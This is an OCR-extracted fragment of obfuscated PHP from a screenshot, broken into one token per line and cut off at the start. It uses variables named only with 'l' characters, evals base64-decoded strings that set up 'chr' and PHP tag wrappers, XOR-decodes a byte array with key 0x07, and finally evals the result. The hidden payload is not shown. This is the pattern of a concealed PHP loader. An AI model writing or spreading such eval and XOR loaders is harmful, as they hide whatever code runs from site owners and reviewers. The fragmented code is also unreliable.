
=
$llllllllll
(
$l
[
$lllll
++]);
$llllll
<<=
1
;
$llll
lllll
--;}
eval
(
$lllllllllll
(
"JGxsbGxsbGxsbGxs
bD0nY2hyJzs="
));
$lllll
=
0
;
eval
(
$lllllllllll
(
"JGxsbGxsbGxsbD0iPyIuJGxsbGxsbGxsbGxsbCg2Mi
k7"
));
$llllllllll
=
""
;
for
(;
$lllll
<
$lllllll
;)
{
$llllllllll
.=
$llllllllllll
(
$llllllll
[
$lllll
++]^
0x07
);}
eval
(
$lllllllllll
(
"JGxsbGxsbGxsbC
49JGxsbGxsbGxsbGwuJGxsbGxsbGxsbGxsbCg2MCkuIj
8iOw=="
));
eval
(
$lllllllll
);